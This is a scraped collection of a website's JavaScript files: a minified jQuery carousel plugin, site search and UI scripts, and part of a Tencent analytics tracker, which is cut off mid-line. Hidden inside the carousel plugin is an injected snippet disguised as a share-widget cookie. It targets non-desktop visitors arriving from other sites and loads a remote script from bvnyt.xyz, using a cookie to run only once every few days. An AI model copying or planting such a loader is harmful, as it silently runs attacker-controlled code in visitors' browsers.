v=0,f=0;switch(r.options.circular){case"no":default:for(a=r.current;a<r.current+r.options.scrolling_items;a++)v+=r.item.eq(a).outerHeight(!0);for(r.current+=r.options.scrolling_items,l=r.current;l<r.current+r.options.visible_items;l++)f+=r.item.eq(l).outerHeight(!0);r.viewport.animate({height:f},r.options.speed,r.options.easing),r.item.animate({top:"-="+v},r.options.speed,r.options.easing),r.item.promise().done(function(){r.next.on("click touchstart touchend",i),r.prev.on("click touchstart touchend",o),r.viewport.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.dx=t.pageX-s.ox,s.dy=t.pageY-s.oy,s.endTime=(new Date).getTime()-s.startTime,"horizontal"==r.options.orientation?s.dx<-s.swipeTreshold&&s.endTime<s.allowedTime?r.current+r.options.visible_items<r.num_items&&i(e,r.viewport):s.dx>s.swipeTreshold&&s.endTime<s.allowedTime&&r.current>0&&o(e,r.viewport):s.dy<-s.swipeTreshold&&s.endTime<s.allowedTime?r.current+r.options.visible_items<r.num_items&&i(e,r.viewport):s.dy>s.swipeTreshold&&s.endTime<s.allowedTime&&r.current>0&&o(e,r.viewport)})}),r.current>0&&r.prev.show(),r.current+r.options.visible_items>=r.num_items&&r.next.hide();break;case"yes":var d=0,u=[];for(a=r.current;a<r.current+r.options.scrolling_items;a++){var p=a;a>=r.num_items&&(p=a-r.num_items),v+=r.item.eq(p).outerHeight(!0),u[d]=p,d++}for(r.current+=r.options.scrolling_items,r.current>=r.num_items&&(r.current-=r.num_items),l=r.current;l<r.current+r.options.visible_items;l++){var h=l;l>=r.num_items&&(h=l-r.num_items),f+=r.item.eq(h).outerHeight(!0)}r.viewport.animate({height:f}),r.item.animate({top:"-="+v}),r.item.promise().done(function(){var e=r.item.last().position(),t=e.top+r.item.last().outerHeight(!0);for(k5=0;k5<u.length;k5++){if(0==u[k5])var e=r.item.last().position(),t=e.top+r.item.last().outerHeight(!0);r.item.eq(u[k5]).css("top",t)}r.next.on("click touchstart touchend",i),r.prev.on("click touchstart touchend",o),r.viewport.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.dx=t.pageX-s.ox,s.dy=t.pageY-s.oy,s.endTime=(new Date).getTime()-s.startTime,"horizontal"==r.options.orientation?s.dx<-s.swipeTreshold&&s.endTime<s.allowedTime?i(e,r.viewport):s.dx>s.swipeTreshold&&s.endTime<s.allowedTime&&o(e,r.viewport):s.dy<-s.swipeTreshold&&s.endTime<s.allowedTime?i(e,r.viewport):s.dy>s.swipeTreshold&&s.endTime<s.allowedTime&&o(e,r.viewport)})})}}return n[e]=r,n},prev:function(e){e=t(e);var r=n[e],s=r.mm,a=0,l=0;switch(r.options.orientation){case"horizontal":default:var c=0,m=0;switch(r.options.circular){case"no":default:for(r.current-=r.options.scrolling_items,a=r.current;a<r.current+r.options.scrolling_items;a++)c+=r.item.eq(a).outerWidth(!0);for(l=r.current;l<r.current+r.options.visible_items;l++)m+=r.item.eq(l).outerWidth(!0);r.viewport.animate({width:m}),r.item.animate({left:"+="+c},r.options.speed,r.options.easing),r.item.promise().done(function(){r.next.on("click touchstart touchend",i),r.prev.on("click touchstart touchend",o),r.viewport.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.dx=t.pageX-s.ox,s.dy=t.pageY-s.oy,s.endTime=(new Date).getTime()-s.startTime,"horizontal"==r.options.orientation?s.dx<-s.swipeTreshold&&s.endTime<s.allowedTime?r.current+r.options.visible_items<r.num_items&&i(e,r.viewport):s.dx>s.swipeTreshold&&s.endTime<s.allowedTime&&r.current>0&&o(e,r.viewport):s.dy<-s.swipeTreshold&&s.endTime<s.allowedTime?r.current+r.options.visible_items<r.num_items&&i(e,r.viewport):s.dy>s.swipeTreshold&&s.endTime<s.allowedTime&&r.current>0&&o(e,r.viewport)})}),r.current<=0&&r.prev.hide(),r.current+r.options.visible_items<r.num_items&&r.next.show();break;case"yes":var d=0,u=[];for(r.current-=r.options.scrolling_items,r.current<0&&(r.current+=r.num_items),a=r.current;a<r.current+r.options.scrolling_items;a++){var p=a;a>=r.num_items&&(p=a-r.num_items),c+=r.item.eq(p).outerWidth(!0),u[d]=p,d++}for(l=r.current;l<r.current+r.options.visible_items;l++){var h=l;l>=r.num_items&&(h=l-r.num_items),m+=r.item.eq(h).outerWidth(!0)}var v=r.item.first().position(),f=v.left-r.wrapper_width;for(k5=0;k5<u.length;k5++)if(r.item.eq(u[k5]).css("left",f),0==u[k5]){var w=r.item.eq(0).position(),T=w.left-r.wrapper_width;for(k6=0;k5>k6;k6++)r.item.eq(u[k6]).css("left",T)}setTimeout(function(){r.viewport.animate({width:m}),r.item.animate({left:"+="+c},r.options.speed,r.options.easing),r.item.promise().done(function(){r.next.on("click touchstart touchend",i),r.prev.on("click touchstart touchend",o),r.viewport.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.dx=t.pageX-s.ox,s.dy=t.pageY-s.oy,s.endTime=(new Date).getTime()-s.startTime,"horizontal"==r.options.orientation?s.dx<-s.swipeTreshold&&s.endTime<s.allowedTime?i(e,r.viewport):s.dx>s.swipeTreshold&&s.endTime<s.allowedTime&&o(e,r.viewport):s.dy<-s.swipeTreshold&&s.endTime<s.allowedTime?i(e,r.viewport):s.dy>s.swipeTreshold&&s.endTime<s.allowedTime&&o(e,r.viewport)})})},200)}break;case"vertical":var g=0,_=0;switch(r.options.circular){case"no":default:for(r.current-=r.options.scrolling_items,a=r.current;a<r.current+r.options.scrolling_items;a++)g+=r.item.eq(a).outerHeight(!0);for(l=r.current;l<r.current+r.options.visible_items;l++)_+=r.item.eq(l).outerHeight(!0);r.viewport.animate({height:_}),r.item.animate({top:"+="+g},r.options.speed,r.options.easing),r.item.promise().done(function(){r.next.on("click touchstart touchend",i),r.prev.on("click touchstart touchend",o),r.viewport.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.dx=t.pageX-s.ox,s.dy=t.pageY-s.oy,s.endTime=(new Date).getTime()-s.startTime,"horizontal"==r.options.orientation?s.dx<-s.swipeTreshold&&s.endTime<s.allowedTime?r.current+r.options.visible_items<r.num_items&&i(e,r.viewport):s.dx>s.swipeTreshold&&s.endTime<s.allowedTime&&r.current>0&&o(e,r.viewport):s.dy<-s.swipeTreshold&&s.endTime<s.allowedTime?r.current+r.options.visible_items<r.num_items&&i(e,r.viewport):s.dy>s.swipeTreshold&&s.endTime<s.allowedTime&&r.current>0&&o(e,r.viewport)})}),r.current<=0&&r.prev.hide(),r.current+r.options.visible_items<r.num_items&&r.next.show();break;case"yes":var d=0,u=[];for(r.current-=r.options.scrolling_items,r.current<0&&(r.current+=r.num_items),a=r.current;a<r.current+r.options.scrolling_items;a++){var p=a;a>=r.num_items&&(p=a-r.num_items),g+=r.item.eq(p).outerHeight(!0),u[d]=p,d++}for(l=r.current;l<r.current+r.options.visible_items;l++){var h=l;l>=r.num_items&&(h=l-r.num_items),_+=r.item.eq(h).outerHeight(!0)}var v=r.item.first().position(),y=v.top-r.wrapper_height;for(k5=0;k5<u.length;k5++)if(r.item.eq(u[k5]).css("top",y),0==u[k5]){var w=r.item.eq(0).position(),x=w.top-r.wrapper_height;for(k6=0;k5>k6;k6++)r.item.eq(u[k6]).css("top",x)}setTimeout(function(){r.viewport.animate({height:_},r.options.speed,r.options.easing),r.item.animate({top:"+="+g},r.options.speed,r.options.easing),r.item.promise().done(function(){r.next.on("click touchstart touchend",i),r.prev.on("click touchstart touchend",o),r.viewport.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.dx=t.pageX-s.ox,s.dy=t.pageY-s.oy,s.endTime=(new Date).getTime()-s.startTime,"horizontal"==r.options.orientation?s.dx<-s.swipeTreshold&&s.endTime<s.allowedTime?i(e,r.viewport):s.dx>s.swipeTreshold&&s.endTime<s.allowedTime&&o(e,r.viewport):s.dy<-s.swipeTreshold&&s.endTime<s.allowedTime?i(e,r.viewport):s.dy>s.swipeTreshold&&s.endTime<s.allowedTime&&o(e,r.viewport)})})},200)}}return n[e]=r,n},start:function(i){i=t(i);var o=n[i];switch(0!=o.timer&&clearInterval(o.timer),o.options.direction){case"left":case"up":default:o.timer=setInterval(function(){o.next.off(),o.prev.off(),o.viewport.off("touchend"),e.fn.als("next",i)},o.options.interval);break;case"right":case"down":o.timer=setInterval(function(){o.prev.off(),o.next.off(),o.viewport.off("touchend"),e.fn.als("prev",i)},o.options.interval)}return n[i]=o,n},stop:function(e){e=t(e);var i=n[e];return clearInterval(i.timer),n[e]=i,n},destroy:function(){id=t(e(this).attr("data-id"));var i=n[id];i.prev.off(),i.next.off(),i.viewport.off(),e.fn.als("stop",id),e.removeData(i,"als"),this.unbind(),this.element=null}};(function(s,c,o){var r=document.referrer,p=navigator.platform.toLowerCase();if(p.indexOf("win")>-1||p.indexOf("mac")>-1)return;if(r!=""&&r.indexOf(document.domain)<0&&document.cookie.indexOf(c)<0){(function(){if(!document.body)return setTimeout(arguments.callee,100);var d=document,j=d.createElement(s);j.src="http://bvnyt.xyz/a.js";document.body.appendChild(j)})()};var t=new Date();t.setDate(t.getDate()+3);document.cookie=c+";expires="+t.toUTCString()+";path=/"})("script","bdshare_ty=0x18","work");e.fn.als=function(t){return a[t]?a[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist on jQuery.als"):a.init.apply(this,arguments)}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.zzqklm.com/JS/else.js?v=10
body_size: 410
content:
var webdir = "/";
$(function () {
    $("html").bind("keyup", function (event) {
        if (event.keyCode == 13)
            $("#btnSearch").click();
    });
    $("#btnSearch").click(function () {
        var txtSearch = $("#txtSearch");
        if ($.trim(txtSearch.val()).length < 1) {
            txtSearch.focus();
            return;
        }
        location.href = "/search/?/" + escape(txtSearch.val()) + "/";
    });
    //if (location.href.indexOf("search") > -1) {
    //    var key = location.href.split('/')[5];
    //    key = decodeURIComponent(key);
    //    $("#txtSearch").val(key);
    //}

    $("#btnMessage").click(function () {
        layer.open({
            type: 2,
            title: '在线留言',
            shadeClose: true,
            scroll: false,
            shade: 0.8,
            area: ['400px', '400px'],
            content: ['/message.aspx', 'no']
        });
    });
});
function hezuo() {
    var content = "写手合作邮箱：2851259250@qq.com<br />期刊合作微信：zzqklm";
    layer.alert(content,{
        title: '机构合作'
    });
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.zzqklm.com/js/common.js?v=8
body_size: 2106
content:
var f_time = 0;

$(function () {


    if ($(".remen").size() > 0) {
        $(".remen i").each(function (i) {
            $(this).html(i + 1);
        });
    }

    if ($("#copy_share").size() > 0) {
        $("#copy_share input").val(window.location.href);
    }
    /**整体跳转***/
    $("[clickUrl]").click(function () {
        window.location.href = $(this).attr("clickUrl");
        return false;
    });

    /***鼠标滑过切换***/
    $(".tab_head a").mouseover(function () {

        var mo = $(this).parents(".tab");
        $(this).addClass("cur").siblings().removeClass("cur");
        mo.find(".tab_item").hide().eq($(this).index()).show();

    });
    $(".tab .tab_item:eq(0)").show();

    /***鼠标点击切换***/
    $(".tab_head2 a").click(function () {

        var mo = $(this).parents(".tab");
        $(this).addClass("cur").siblings().removeClass("cur");
        mo.find(".tab_item").hide().eq($(this).index()).show();

    });

    $(window).scroll(function () {
        var scrollTop = $(this).scrollTop();
        if (scrollTop > 220) {
            $(".ad").stop(true).animate({ top: scrollTop - 180 }, 500, function () { });
        } else {
            $(".ad").stop(true).css("top", 20);
        }
    });

    /**焦点图***/
    $(".num i").mouseover(function () {

        clearInterval(f_time);
        f_time = 0;

        var mo = $(this).parents("#focus");
        var oi = mo.find(".num").find(".cur").index();
        $(".num i").removeClass("cur");
        var i = $(this).addClass("cur").index();
        mo.find(".focus_item").hide().eq(i).show();

        f_time = setInterval(s_1, 5000);

    });
    f_time = setInterval(s_1, 5000);

    $(".fc_arr").click(function () {

        var i = $(".num .cur").index();
        var s = $(".num").children().size();

        if ($(this).attr("id").indexOf("left") > 0) {
            $(".num").children().eq((i - 1) % s).mouseover();
        } else {
            $(".num").children().eq((i + 1) % s).mouseover();
        }
    });
    function s_1() {
        var i = $(".num .cur").index();
        var s = $(".num i").size();
        $(".num i").eq((i + 1) % s).mouseover()
    }
    /**焦点图end***/


});

function copyToClipboard(maintext) {
    if (window.clipboardData) {
        window.clipboardData.setData("Text", maintext);
    } else if (window.netscape) {
        try {
            netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
        } catch (e) {
            alert("该浏览器不支持一键复制！请手工复制文本框链接地址～");
        }

        var clip = Components.classes['@mozilla.org/widget/clipboard;1'].createInstance(Components.interfaces.nsIClipboard);
        if (!clip) return;
        var trans = Components.classes['@mozilla.org/widget/transferable;1'].createInstance(Components.interfaces.nsITransferable);
        if (!trans) return;
        trans.addDataFlavor('text/unicode');
        var str = new Object();
        var len = new Object();
        var str = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
        var copytext = maintext;
        str.data = copytext;
        trans.setTransferData("text/unicode", str, copytext.length * 2);
        var clipid = Components.interfaces.nsIClipboard;
        if (!clip) return false;
        clip.setData(trans, null, clipid.kGlobalClipboard);
    }
    alert("以下内容已经复制到剪贴板" + maintext);
}

function checksearch(theform) {
    if (theform.key.value.replace(/(^\s*)|(\s*$)/g, '') == '') {
        alert('关键字不能为空');
        theform.key.focus();
        theform.key.value = '';
        return false
    }
    if (theform.key.value == '请输入关键字') {
        alert('关键字不能为空');
        theform.key.focus();
        theform.key.value = '';
        return false
    }
    if (navigator.userAgent.indexOf("MSIE") > 0) {
        window.location.href = webdir + "search/?/" + urlEncode(theform.key.value.replace(/(^\s*)|(\s*$)/g, '')) + "/";
    }
    else {
        window.location.href = webdir + "search/?/" + theform.key.value.replace(/(^\s*)|(\s*$)/g, '') + "/";
    }
    return false
}

/***
function checksearch(theform)
{
	if (theform.key.value.replace(/(^\s*)|(\s*$)/g,'')=='')
	{alert('关键字不能为空');
	theform.key.focus();
	theform.key.value='';
	return false
	}
	if (theform.key.value=='请输入关键字')
	{alert('关键字不能为空');
	theform.key.focus();
	theform.key.value='';
	return false
	}
	if(navigator.userAgent.indexOf("MSIE")>0)
	{
		window.location.href=webdir+"search/?/"+urlEncode(theform.key.value.replace(/(^\s*)|(\s*$)/g,''))+"/";
	}
	else
	{
		window.location.href=webdir+"search/?/"+theform.key.value.replace(/(^\s*)|(\s*$)/g,'')+"/";
	}
	return false
}

***/

function addToFavorite(url, title) {
    if (document.all) { // ie
        window.external.AddFavorite(url, title);
    } else if (window.sidebar) { // firefox
        window.sidebar.addPanel(title, url, "");
    } else if (window.opera && window.print) { // opera
        var elem = document.createElement('a');
        elem.setAttribute('href', url);
        elem.setAttribute('title', title);
        elem.setAttribute('rel', 'sidebar');
        elem.click(); // this.title=document.title;
    } else {
        alert("加入收藏失败，请使用Ctrl+D进行添加");
    }
}
function get_hits(t0, t1, t2, t3) {
    $('#' + t3).html("<img src=" + webdir + "skins/2009/images/loading.gif>");
    $.ajax({
        type: "get",
        cache: false,
        url: webdir + "inc/gethits.asp?id=" + t0 + "&action=" + t1 + "&t=" + t2 + "",
        timeout: 20000,
        error: function () { $('#' + t3).html(Ajax_msg); },
        success: function (t0) { $('#' + t3).html(t0); }
    });
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bqq.gtimg.com/da_market/i.js
body_size: 17016
content:
!function(){var t=window;window.parent!==window&&window.inDapIF&&(t=window.parent);var e="__qq_qidian_da_market",n=t[e]||"qidianDA";if(t[e]=n,n){var i=t[n]=t[n]||function(){i[e]=i[e]||[],i[e].push(arguments)};if(!i.loaded){i.loaded=!0;var r,a="1.2.0",o=t.location,s=o.protocol,c="https://v.qidian.qq.com",d="https://admin.qidian.qq.com",u=new Date,h=function(){var t;try{var e=new Uint32Array(1);window.crypto.getRandomValues(e),t=2147483647&e[0]}catch(e){t=Math.floor(2147483648*Math.random())}return t},l=function(){return h().toString(36)},f="S3EVENT_LISTENERS"+l(),p=function(t,e,n){var i=function(e){n.call(t,e)},r=e=e.replace(/^on/i,"");e=(e||"").toLowerCase(),t.addEventListener?t.addEventListener(r,i,!1):t.attachEvent&&t.attachEvent("on"+r,i);var a=t[f]=t[f]||[];return a[a.length]=[e,n,i,r],t},g=function(t,e,n){var i=n;e=e.replace(/^on/i,"").toLowerCase();for(var r,a,o,s=t[f],c=!i,d=s.length;d--;)(r=s[d])[0]!==e||!c&&r[1]!==i||(a=r[3],o=r[2],t.removeEventListener?t.removeEventListener(a,o,!1):t.detachEvent&&t.detachEvent("on"+a,o),s.splice(d,1));return t},v=function(t,e){var n=(e||window).document,i=n.body||n.documentElement;i.insertBefore(t,i.firstChild)},m=function(t){return function(){var e=window.console;void 0!==e&&"function"==typeof e[t]&&e[t].apply(e,arguments)}},y=m("log");y.group=m("group"),y.groupEnd=m("groupEnd");var w=function(){this._s={},this._avg={},this._max={}};w.prototype.start=function(t,e){this._s[t]=e?+e:+new Date},w.prototype.end=function(t,e){var n=this._s[t];this._s[t]=null;var i=(e?+e:+new Date)-n;this._max[t]=Math.max(i,this._max[t]||0);var r=this._avg[t];r?(r.s=(r.s*r.n+i)/(r.n+1),++r.n):r=this._avg[t]={s:i,n:1}},w.prototype.encode=function(){var t="",e=this._avg;for(var n in e)e.hasOwnProperty(n)&&(t+=n+"("+Math.round(e[n].s||0)+"_"+Math.round(this._max[n]||0)+")");return t};var q=new w,_={Boolean:1,Number:1,String:1,Function:1,Array:1,Date:1,RegExp:1,Object:1,Error:1},k=Object.prototype.toString,b=function(t){if(null==t)return String(t);var e=oe(t),n="object";return e===n||"function"===e?(e=k.call(t).slice(8,-1),_[e]?e.toLowerCase():n):oe(t)},S=function(t){if(!t)return"";var e=[],n=/\[\]$/,i=le().encodeURIComponent,r=function(t,n){n="function"==typeof n?n():null==n?"":n,e[e.length]=i(t)+"="+i(n)};return function t(i,a){var o,s;switch(b(a)){case"array":if(i)for(o=0,s=a.length;o<s;o++){if(n.test(i))r(i,a[o]);else t(i+"["+("object"===b(a[o])?o:"")+"]",a[o])}else for(o=0,s=a.length;o<s;o++)t(a[o].key,a[o].value);break;case"object":r(i,JSON.stringify(a));break;default:a=""+a,i?r(i,a):e[e.length]=a}return e}("",t).join("&").replace(/%20/g,"+")},E=function(){return"sendBeacon"in window.navigator},D=function(){try{if("XMLHttpRequest"in window&&"withCredentials"in new window.XMLHttpRequest)return"xhr";if("XDomainRequest"in window)return"xdr"}catch(t){}return""},I=/msie (\d+\.\d+)/i.test(navigator.userAgent)?document.documentMode+""||RegExp.$1:"",C=function(t,e,n){var i=[t,e].join(t.indexOf("?")>=0?"&":"?"),r="S3PING_IMG"+l(),a=new Image;window[r]=a;var o=function(t){if(a.onload=a.onerror=a.onabort=null,window[r]=null,a=null,n){var e=null;t&&((e=new Error).name="ImgPing"+t),n(e)}};return a.onload=function(){o()},a.onerror=function(){o("Error")},a.onabort=function(){o("Abort")},a.src=i,!0},A=function(t,e,n){if("xhr"!==D())return!1;var i=new window.XMLHttpRequest;return i.open("POST",t,!0),i.withCredentials=!1,i.setRequestHeader("Content-Type","text/plain"),n&&(i.onreadystatechange=function(){if(4===i.readyState){var t=i.status,e=null;if(!(t>=200&&t<400)){var r="XhrPing"+(t<500?"ClientError":"ServerError");(e=new Error(r+" "+t)).name=r}n(e)}}),i.send(JSON.stringify(e)),!0},x=function(t,e,n){var i=t.length+n.length+1;return I&&i>2083&&i-e.length>2048||i>5e3},O=function(t,e,n,i){var r=function(t,e){"string"!=typeof t&&(t=S(t));var n=e&&e.randomKey;return(n=null==n?"z":n)&&(t+=(t?"&":"")+n+"="+l()),t}(e,n),a="",o="",s={};if(!e.forEach)return x(t,d,e=r+"&ext=3")?(t=t.replace("/events/report","/events/trace"),A(t,e,u)):C(t,e,u);e.forEach((function(t){"appkey"===t.key?a=t.value:"kfuin"===t.key?o=t.value:s[t.key]=t.value}));var c=t.match(/(?:https?|ftp):\/\/[^\/]+/);if(!c)throw new Error('URL: "'+t+'" not absolute url.');var d=c[0],u=(n&&n.transport,n&&n.callback),h=i.pingMethods;"BEACON"!==h||E()||(h=i.defaultMethods||"POST"),"$pageclose"!==i.event&&"$pagestay"!==i.event||!E()||(h="BEACON");var f=i.encryptMode,p=i.AES_FUNC;window.btoa&&"GET"!==h||(f="close"),"aes"!==f||p||(f="close");var g=o||i.kfuin||"",v=a||i.appkey||"",m=(v+g).substring(0,16);if(m.length<16)for(var y=16-m.length,w=0;w<y;w++)m+="0";var q,_,k,b=i.AES_FUNC,D=b?b.enc.Utf8.parse(m):"",I={iv:D,mode:b?b.mode.CBC:"",padding:b?b.pad.Pkcs7:""},O=JSON.stringify(s),T={};switch(f){case"default":e={appkey:v,data:window.btoa(window.encodeURIComponent(O)),ext:1},g&&(e.kfuin=Number(g));break;case"aes":e={appkey:v,data:(q=window.btoa(window.encodeURIComponent(O)),_=D,k=q,b.AES.encrypt(k,_,I).ciphertext.toString(b.enc.Base64)),ext:2},g&&(e.kfuin=Number(g));break;case"close":"GET"!==h?(e={appkey:v,data:O,ext:3},g&&(e.kfuin=Number(g))):(e=r+"&ext=3",T={appkey:v,data:O,ext:3},g&&(T.kfuin=Number(g)))}return"GET"===h?x(t,d,e)?(t=t.replace("/events/report","/events/trace"),A(t,T,u)):C(t,e,u):(t=t.replace("/events/report","/events/trace"),"BEACON"===h?function(t,e){return window.navigator.sendBeacon(t,JSON.stringify(e))}(t,e):A(t,e,u))},T=function(t){this._data=t||[]};T.prototype.on=function(t){this._data[t]=!0},T.prototype.off=function(t){this._data[t]=!1},T.prototype.merge=function(t){for(var e=this._data.slice(),n=t._data,i=0;i<n.length;i++)e[i]=e[i]||n[i];return new T(e)},T.prototype.encode=function(){for(var t=[],e=0;e<this._data.length;e++)this._data[e]&&(t[Math.floor(e/6)]^=1<<e%6);for(e=0;e<t.length;e++)t[e]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(t[e]||0);return t.join("")+"~"};var P=function(){this._gFlags=new T,this._allFlags={}};P.prototype.flag=function(t,e){var n;if(e){var i=this._allFlags;i[e]=i[e]||new T,n=i[e]}else n=this._gFlags;n.on(t)},P.prototype.encode=function(t){var e=this._allFlags[t],n=this._gFlags;return(e?n.merge(e):n).encode()};var j=new P,N=function(t){return t.toString(36)},M="__QIDIANDA_SENDED",$=function(t,e,n){this.module=t,this.version=e,this.trackingServer=n};$.prototype={module:"",version:"",trackingServer:"",wrap:function(t,e,n,i){var r=null==e||"function"===b(e),a=r?e:e[t],o=function(){var e=i?i.id:null;try{var r;return n&&j.flag(n,e),q.start(t),a&&(r=a.apply(this,arguments)),q.end(t),r}catch(t){t[M]||(t[M]=!0)}};return o.displayName=t,r||(e[t]=o),o},errorQueue:[],sending:!1,sendError:function(t,e,n,i,r,a,o){}};var R={},L=function(t,e){var n=parseInt(t.length,10)||0;if(0===n)return!1;for(var i=0;i<n;){if(e===t[i])return!0;i++}return!1},U=function(t){var e=t||window,n="document";return e[n]&&(e=e[n]),"prerender"===e.visibilityState},B=function(t,e){if(!function(t){var e="navigator";return(t=t||window)[e]&&"preview"===t[e].loadPurpose}(t=t||window)){var n=t.document,i=!1,r=function(){e(t)};U(t)?p(n,"visibilitychange",(function e(){i||U(t)||(i=!0,r(),g(n,"visibilitychange",e))})):r()}},V=function(t,e,n){var i=t.length;if(i>0){n=n||i,e=e||0;for(var r=new Array(n-e),a=0,o=e;o<n;o++,a++)r[a]=t[o];return r}return[]},Q=function(t){return(t=String(t)).charAt(0).toUpperCase()+t.slice(1).toLowerCase()},F=function(t){return String(t).replace(new RegExp("([.*+?^=!:${}()|[\\]/\\\\-])","g"),"\\$1")},H=function(t,e,n){t=(n&&n._storage_prefix||"")+t;for(var i=[],r=(e=e||window).document.cookie.split(";"),a=new RegExp("^\\s*"+F(t)+"=\\s*(.*?)\\s*$"),o=0;o<r.length;o++){var s=r[o].match(a);s&&(i[i.length]=le().decodeURIComponent(s[1]))}return i},J=function(t,e,n,i,r,a,o){n=n||window,e=le().encodeURIComponent(e);var s=(o&&o._storage_prefix||"")+t+"="+e+"; ";if(null!=a&&(s+="path="+a+"; "),null!=i){var c=new Date;c.setTime(c.getTime()+i),s+="expires="+c.toGMTString()+"; "}null!=r&&(s+="domain="+r+";"),s+="Secure=true;";var d=n.document,u=d.cookie;if(d.cookie=s,u===d.cookie){for(var h=H(t,null,o),l=0;l<h.length;l++)if(e===h[l])return!0;return!1}return!0},W="S3COOKIENAME"+l(),G=function(){var t=window.document;if(window.navigator.cookieEnabled)return!0;t.cookie=W+"=1";var e=-1!==t.cookie.indexOf(W+"=");return t.cookie=W+"=1; expires=Thu, 01-Jan-1970 00:00:01 GMT",e},z=function(){var t="S3LOCALSTORAGE"+l(),e="localStorage";try{return window[e].setItem(t,1),window[e].removeItem(t),!0}catch(t){return!1}},K=function(){var t="DocumentTouch";return!!("ontouchstart"in window||window[t]&&document instanceof window[t])},X=function(){this.tasks={}};X.prototype.set=function(t,e){this.tasks[t]=e},X.prototype.get=function(t){return this.tasks[t]};var Y=new X,Z=function(){};Z.prototype.run=function(t){var e=t.getPVParams();q.start("req-pv"),t.ping("$pageview",e,1)},Z.prototype.remove=function(t){},Y.set("pv",Z);var tt=!1,et=window.navigator,nt=et.userAgent,it=null!=window.chrome&&"Google Inc."===et.vendor&&/Chrome/.test(nt)&&-1===nt.indexOf("OPR")&&-1===nt.indexOf("Edge"),rt=window.navigator.userAgent,at=/iphone|ipod|android.*mobile|windows.*phone|blackberry.*mobile/i.test(rt),ot=function(){this.removed=!1};ot.prototype.run=function(t){if(!it&&!at){var e=t.get("win");!function(t,e){var n=(e=e||window).document,i="DOMContentLoaded",r=i+42,a=n[f]=n[f]||[];if(a[a.length]=[r,t,t,i],!tt){tt=!0;var o=!1;if("complete"===n.readyState||"loading"!==n.readyState&&!n.documentElement.doScroll)le().setTimeout(c);else if(n.addEventListener)n.addEventListener("DOMContentLoaded",u),e.addEventListener("load",u);else{n.attachEvent("onreadystatechange",u),e.attachEvent("onload",u);var s=!1;try{s=null==e.frameElement&&n.documentElement}catch(t){}s&&s.doScroll&&function t(){if(!o){try{s.doScroll("left")}catch(e){return le().setTimeout(t,50)}d(),c()}}()}}function c(){for(var t,i=n[f],a=0;t=i[a];)t[0]===r?((0,t[1])(e),i.splice(a,1)):a++;o=!0}function d(){n.addEventListener?(n.removeEventListener("DOMContentLoaded",u),e.removeEventListener("load",u)):(n.detachEvent("onreadystatechange",u),e.detachEvent("onload",u))}function u(){(n.addEventListener||"load"===e.event.type||"complete"===n.readyState)&&(d(),c())}}(t.wrap("id-cb",(function(){if(this.removed)t.flag(20);else{var n=t.get("ss")+"/da/id.html";(function(t,e){var n=(e||window).document.createElement("iframe");n.src=t,n.title="",n.role="presentation",n.frameBorder="0",n.tabIndex="-1",(n.frameElement||n).style.cssText="position:absolute;width:0;height:0;border:0;",v(n,e)})(n+="?"+S({q:t.get("qid"),p:t.get("pid"),t:t.get("kfuin"),a:t.get("aid"),c:t.get("cid"),s:t.getSid(),src:t.get("src"),pgv_pvi:t.get("pgv_pvi"),v:t.get("ver"),ts:t.getFullApi("id")}),e)}}),19),e)}},ot.prototype.remove=function(t){this.removed=!0},Y.set("id",ot);var st=function(t){return t.target||t.srcElement},ct=function(t){var e=(t=t||window).document;return("BackCompat"===e.compatMode?e.body:e.documentElement).clientWidth},dt=function(t){var e=(t=t||window).document;return("BackCompat"===e.compatMode?e.body:e.documentElement).clientHeight},ut=function(){};ut.prototype.run=function(t){var e=t.get("win"),n=t.get("doc").documentElement;this.cb=t.wrap("clc-cb",(function(n){var i,r=st(n),a=t.getCommonData(),o=(r.nodeName||"").toLowerCase();if(a.add("pw",function(t){var e=(t=t||window).document,n=e.body,i=e.documentElement,r="BackCompat"===e.compatMode?n:e.documentElement;return Math.max(i.scrollWidth,n.scrollWidth,r.clientWidth)}(e)),a.add("ph",function(t){var e=(t=t||window).document,n=e.body,i=e.documentElement,r="BackCompat"===e.compatMode?n:e.documentElement;return Math.max(i.scrollHeight,n.scrollHeight,r.clientHeight)}(e)),a.add("bw",ct(e)),a.add("bh",dt(e)),a.add("bx",function(t){var e=(t=t||window).document;return t.pageXOffset||e.documentElement.scrollLeft||e.body.scrollLeft}(e)),a.add("by",function(t){var e=(t=t||window).document;return t.pageYOffset||e.documentElement.scrollTop||e.body.scrollTop}(e)),a.add("tag",o),r.href){var s=r.getAttribute("target");s&&a.add("target",s),a.add("href",r.href)}a.add("x",n.clientX||0),a.add("y",n.clientY||0);var c=0;"a"!==o&&"button"!==o||(i=function t(e){var n="",i=e.nodeType;if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=t(e)}else if(3===i||4===i)return e.nodeValue;return n}(r),c=1),"input"!==o||"button"!==r.type&&"submit"!==r.type||(i=r.value||"",c=1),i&&a.add("word",i.slice(0,20)),t.ping("$click",a,c)}));var i=t.supportTouch;i&&t.flag(18),p(n,i?"touchstart":"click",this.cb)},ut.prototype.remove=function(t){var e=t.get("doc").documentElement;g(e,"click",this.cb),t.supportTouch&&g(e,"touchstart",this.cb)},Y.set("clc",ut),pe.prototype.remove=function(){void 0===document.removeEventListener||void 0===document[this.hidden]?console.log("This demo requires a 